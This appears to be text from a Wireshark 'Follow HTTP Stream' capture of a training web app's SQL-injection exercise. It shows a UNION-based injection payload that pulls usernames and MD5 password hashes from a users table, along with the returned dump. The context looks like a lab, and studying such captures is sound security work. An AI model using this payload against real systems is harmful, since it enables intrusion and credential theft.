 Follow HTTP Stream (tcp.stream eq 6)
Stream Content
.
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Gordon<br />Surname:
Brown</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Hack<br />Surname:
Me</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Pablo<br />Surname:
Picasso</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Bob<br />Surname:
Smith</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: gordonb<br />Surname: e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union
select user, password from users#<br />First name: 1337<br />Surname:
Entire conversation (7186 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close